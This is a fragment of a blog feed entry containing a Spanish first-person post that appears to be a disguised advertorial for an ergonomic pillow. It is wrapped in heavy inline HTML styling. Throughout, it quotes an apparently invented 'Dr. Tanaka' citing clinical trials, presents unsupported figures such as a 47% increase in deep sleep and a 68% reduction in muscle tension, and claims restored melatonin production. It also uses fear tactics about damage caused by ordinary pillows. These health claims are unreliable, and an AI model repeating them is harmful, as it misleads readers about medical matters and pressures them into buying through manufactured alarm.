--tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO 